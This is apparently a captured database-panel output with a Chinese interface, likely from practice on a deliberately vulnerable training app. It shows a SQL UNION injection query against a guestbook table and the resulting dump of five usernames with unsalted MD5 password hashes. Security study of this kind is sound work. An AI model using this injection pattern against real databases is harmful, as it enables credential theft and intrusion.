 正在显示第 0 - 5 行 (共 6 行, 查询花费 0.0002 秒。)
SELECT * FROM guestbook WHERE comment_id=1 union select user_id,user,password from users
显示全部 行数: 25 过滤行: 在表中搜索
按索引排序: 无
+ 选项
comment_id comment name
1 This is a test comment. test
1 admin 5f4dcc3b5aa765d61d8327deb882cf99
2 gordonb e99a18c428cb38d5f260853678922e03
3 1337 8d3533d75ae2c3966d7e0d4fcc69216b
4 pablo 0d107d09f5bbe40cade3de5c71e9e9b7
5 smithy 5f4dcc3b5aa765d61d8327deb882cf99